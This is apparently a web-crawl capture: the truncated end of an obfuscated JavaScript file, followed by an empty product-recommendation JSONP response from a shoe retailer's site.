*qk+lR*qk*qk+qk*qk*qk,sD=V6+qJ*qk+qk*qk,X9=c1+nn*qk+Ig*qk*qk+qk*qk*qk,GH=lR+V6*qk+Pg*qk*qk+qk*qk*qk,wk=C1+Pg*qk+qJ*qk*qk+qk*qk*qk,H=V6+C1*qk+lR*qk*qk,M0=qJ+qk+c1*qk*qk+qk*qk*qk,Qg=lR+Ig*qk+Pg*qk*qk,lz=V6+EJ*qk+Pg*qk*qk,Cq=Ig+lR*qk+Pg*qk*qk+qk*qk*qk,OP=Ig+EJ*qk+qJ*qk*qk+qk*qk*qk,QY=Ig+c1*qk+qk*qk+qk*qk*qk,Ab=Pg+lR*qk+qk*qk+qk*qk*qk,A7=wg+qJ*qk+nn*qk*qk+qk*qk*qk,pb=lR+lR*qk+Ig*qk*qk+qk*qk*qk,gq=lR+C1*qk+Pg*qk*qk+qk*qk*qk,KJ=C1+Ig*qk+qJ*qk*qk,qE=Ig+c1*qk+Ig*qk*qk+qk*qk*qk,vE=wg+qk+lR*qk*qk+qk*qk*qk,Lh=nn+Ig*qk,Rh=qJ+lR*qk+qk*qk,Mh=c1+EJ*qk+lR*qk*qk,qh=qJ+Ig*qk+V6*qk*qk,bd=nn+nn*qk+EJ*qk*qk+qk*qk*qk,G8=qJ+Pg*qk+qJ*qk*qk,ln=qJ+EJ*qk+Pg*qk*qk,p6=qJ+qJ*qk+c1*qk*qk,KA=Pg+qJ*qk+Pg*qk*qk,B1=wg+nn*qk+V6*qk*qk,JZ=c1+nn*qk+c1*qk*qk,kp=nn+C1*qk+C1*qk*qk+qk*qk*qk,xY=EJ+nn*qk+Pg*qk*qk+qk*qk*qk,OZ=Ig+qk+qJ*qk*qk,nL=nn+V6*qk+Pg*qk*qk+qk*qk*qk,Hh=V6+Ig*qk+qk*qk,T1=V6+lR*qk+V6*qk*qk,FT=C1+C1*qk+qJ*qk*qk;}function xc(){Z6=[]['\x6b\x65\x79\x73']();if(typeof window!==[]+[][[]]){QZ=window;}else if(typeof global!=='undefined'){QZ=global;}else{QZ=this;}}var UG;nx;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abiSHI4Bl42zSOnOnFfPgGxZpR&emailId=&anchors=id%3A%3A540M_AR8811784603M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8811178&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abiSHI4Bl42zSOnOnFfPgGxZpR%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_AR8811784603M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8811178%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"06ca252b-a92c-422c-b36f-cbe8e84e2a0a"}});